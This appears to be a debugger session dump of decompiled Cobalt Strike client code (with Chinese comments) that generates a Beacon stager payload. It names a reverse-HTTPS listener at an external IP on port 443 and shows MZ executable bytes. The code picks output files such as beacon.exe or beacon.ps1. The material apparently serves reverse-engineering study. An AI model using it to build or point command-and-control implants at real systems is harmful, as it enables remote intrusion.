 this.stager = var5.export(this.client, var4);  //获取Beacon.dll  var5: "windows/beacon_https/reverse_https (101.34.49.134:443)"    client: "aggressor
if (this.stager.length == 0) {  stager: [77, 90, 65, 82, 85, 72, -119, -27, 72, -127, 其他 +263,158]
this.dialog.setVisible(true);  dialog: "javax.swing.JFrame[frame0,640,280,353x244,invalid,hidden,layout=java.awt.BorderLayout,title=Windows Execu
DialogUtils.showError( s: "Could not generate " + var4 + " payload for " + var3);  var3: "HTTPS"    var4: "x64"
} else {
String var6 = var2.get("output") + "";  var6: "Windows EXE"    var2:  size = 4
String var7 = "";  var7: "beacon.exe"
if (var6.indexOf("PowerShell") > -1) {  //根据生成类型进行判断
var7 = "beacon.ps1";
} else if (var6.indexOf("Raw") > -1) {
var7 = "beacon.bin";
} else if (var6.indexOf("EXE") > -1) {
var7 = "beacon.exe";
} else if (var6.indexOf("DLL") > -1) {  var6: "Windows EXE"
var7 = "beacon.dll";
}
SafeDialogs.saveFile((JFrame)null, var7, safeDialogCallback: this);  //弹窗保存文件  var7: "beacon.exe"
}
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
r.dialogs)
this = {WindowsExecutableStageDialog@4997}
p var1 = {ActionEvent@4998} "java.awt.event.ActionEvent[ACTION_PERFORMED,cmd=Generate,when=1667357803385,modifiers=Button1] on javax.swing.JButton[,86,5,85x25,invalid,disabled
p var2 = {HashMap@4999}  size = 4
var3 = "HTTPS"
var4 = "x64"
var5 = {ScListener@5014} "windows/beacon_https/reverse_https (101.34.49.134:443)"
var6 = "Windows EXE"
var7 = "beacon.exe"